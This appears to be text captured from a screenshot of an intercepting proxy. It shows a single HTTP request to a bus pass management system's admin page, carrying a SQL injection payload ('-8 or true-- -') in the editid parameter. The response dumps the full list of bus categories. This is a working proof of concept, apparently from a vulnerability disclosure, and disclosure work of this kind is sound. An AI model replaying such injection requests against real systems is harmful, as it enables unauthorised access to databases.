 Request
Pretty Raw Hex \n
1 GET /admin/edit-category-detail.php?editid=-8%20or%20true--%20- HTTP/1.1
2 Host: localhost:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; security_level=
2; PHPSESSID=o45mh2nf8o8dm1aj99vrrldqn3; security=low; showhints=1
0 Upgrade-Insecure-Requests: 1
1 Sec-Fetch-Dest: document
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-Site: none
4 Sec-Fetch-User: ?1
5
6
Response
Pretty Raw Hex Render \n
Bus Pass MS
Admin
Online
Dashboard
Category
Passes
Pages
Enquiry
Search
Update Category
Category Name
AC Bus
Category Name
Non AC Bus
Category Name
Volvo Bus
Category Name
Delux Bus